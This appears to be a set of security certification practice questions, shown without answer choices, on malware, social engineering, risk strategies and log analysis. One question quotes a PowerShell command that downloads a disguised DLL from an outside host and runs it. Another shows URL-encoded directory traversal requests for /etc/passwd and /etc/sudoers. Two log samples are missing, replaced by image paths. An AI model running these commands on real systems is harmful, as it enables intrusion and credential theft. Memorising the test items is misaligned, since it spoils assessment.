A wet-known organization has been experiencing attacks from APTs. The organization is concerned that custom malware is being created and emailed into the company or installed on USB stocks that are dropped in parking lots. Which of the following is the best defense against this scenario?
An administrator reviewed the log files after a recent ransomware attack on a company's system and discovered vulnerabilities that resulted in the loss of a database server. The administrator applied a patch to the server to resolve the CVE score. Which of the following controls did the administrator use?
An attacker posing as the Chief Executive Officer calls an employee and instructs the employee to buy gift cards. Which of the following techniques is the attacker using?
A company purchased cyber insurance to address items listed on the risk register. Which of the following strategies does this represent?
A host was infected with malware. During the incident response. Joe, a user, reported that he did not receive any emails with links, but he had been browsing the internet all day. Which of the following would most likely show where the malware originated?
An employee received an email with an unusual file attachment named Updates . Lnk. A security analysts reverse engineering what the fle does and finds that executes the folowing script:
C:\Windows \System32\WindowsPowerShell\vl.0\powershell.exe -URI https://somehost.com/04EB18.jpg -OutFile $env:TEMP\autoupdate.dll;Start-Process rundll32.exe $env:TEMP\autoupdate.dll
Which of the following BEST describes what the analyst found?
The manager who is responsible for a data set has asked a security engineer to apply encryption to the data on a hard disk. The security engineer is an example of a:
An employee finds a USB flash drive labeled "Salary Info" in an office parking lot. The employee picks up the USB flash drive, goes into the office, and plugs it into a laptop. Later, a technician inspects the laptop and realizes it has been compromised by malware. Which of the following types of social engineering attacks has occurred?
A security administrator checks the security logs of a Linux server and sees a lot of the following lines:

Which of the following is most likely being attempted?
A company is expanding its threat surface program and allowing individuals to security test the company's internet-facing application. The company will compensate researchers based on the vulnerabilities discovered. Which of the following best describes the program the company is setting up?
Which of the following is an administrative control that would be most effective to reduce the occurrence of malware execution?
A systems administrator is creating a script that would save time and prevent human error when performing account creation for a large number of end users. Which of the following would be a good use case for this task?
Which of the following scenarios describes a possible business email compromise attack?
A security engineer is concerned about using an agent on devices that relies completely on defined known-bad signatures. The security engineer wants to implement a tool with multiple components including the ability to track, analyze, and monitor devices without reliance on definitions alone. Which of the following solutions best fits this use case?
Which of the following is the BEST action to foster a consistent and auditable incident response process?
A security administrator recently reset local passwords and the following values were recorded in the system:

Which of the following is the security administrator most likely protecting against?
A cybersecurity analyst reviews the log files from a web server end sees a series of files that indicate a directory traversal attack has occurred Which of the following is the analyst most likely seeing?
A security analyst reviews web server logs and notices the following lines:
104.35.45.53 - - [22/May/2020:06:57:31 +0100] "GET /show_file.php file=%2e%2e%2f%2e%2e%2fetc%2fpasswd HTTP/1.1" 200 11705
"http://www.example.com/downloadreport.php "
104.35.45.53 -- [22/May/2020:07:00:58 +0100] "GET /show_file.php
file=%2e%2e%2f%2e%2e%2fetc%2fsudoers HTTP/1.1" 200 23713
"http://www.example.com/downloadreport.php "
Which of the following vulnerabilities has the attacker exploited? (Select TWO).
A company would like to provide flexibility for employees on device preference. However, the company is concerned about supporting too many different types of hardware. Which of the following deployment models will provide the needed flexibility with the greatest amount of control and security over company data and infrastructure?
Which of the following has the ability to physically verify individuals who enter and exit a restricted area?